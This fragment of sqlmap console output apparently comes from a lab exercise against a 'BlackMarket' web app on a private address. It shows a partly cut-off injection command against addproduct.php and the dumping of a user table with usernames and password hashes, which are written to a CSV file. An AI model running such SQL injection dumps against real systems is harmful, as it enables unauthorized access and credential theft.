 addproduct.php' --data='name=asdf&category=1&price
do you want to store hashes to a temporary file for eventual further processing
y
[18:02:34] [INFO] writing hashes to a temporary file '/tmp/sqlmapUqSxRR22509/sql
maphashes-_XUTi4.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] n
Database: BlackMarket
Table: user
[5 entries]
+--------+--------+----------+----------------------------------+
| userid | access | username | password |
+--------+--------+----------+----------------------------------+
| 1 | 1 | admin | cf18233438b9e88937ea0176f1311885 |
| 2 | 2 | user | 0d8d5cd06832b29560745fe4e1b941cf |
| 5 | 2 | jbourne | 28267a2e06e312aee91324e2fe8ef1fd |
| 4 | 3 | supplier | 99b0e8da24e29e4ccb5d7d76e677c2ac |
| 6 | 3 | bladen | cbb8d2a0335c793532f9ad516987a41c |
+--------+--------+----------+----------------------------------+
[18:02:40] [INFO] table 'BlackMarket.`user`' dumped to CSV file '/root/.sqlmap/o
utput/192.168.0.246/dump/BlackMarket/user.csv'
[18:02:40] [INFO] fetching columns for table 'supplier' in database 'BlackMarket